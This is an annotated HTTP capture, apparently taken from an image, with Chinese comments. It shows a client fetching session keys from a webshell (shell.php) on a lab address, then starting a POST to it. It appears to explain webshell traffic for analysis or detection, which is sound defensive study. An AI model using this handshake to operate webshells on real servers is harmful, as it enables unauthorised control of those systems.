 GET /shell.php?pass=593 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 192.168.81.130
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
第一次获取密钥
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2020 08:43:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=cns3060cjk46337qnr3vsqqts5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 16
第一次服务端返回的密钥
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
fc56f4236dd7d922GET /shell.php?pass=352 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET
CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 192.168.81.130
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
第二次获取密钥
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2020 08:43:13 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=4jmtkk8cj2f8vs6udgfdi6qe22; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
第二次服务端返回的密钥
Pragma: no-cache
Content-Length: 16
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
0161a6755f117c95POST /shell.php HTTP/1.1
客户端发送POST包
Content-Type: application/x-www-form-urlencoded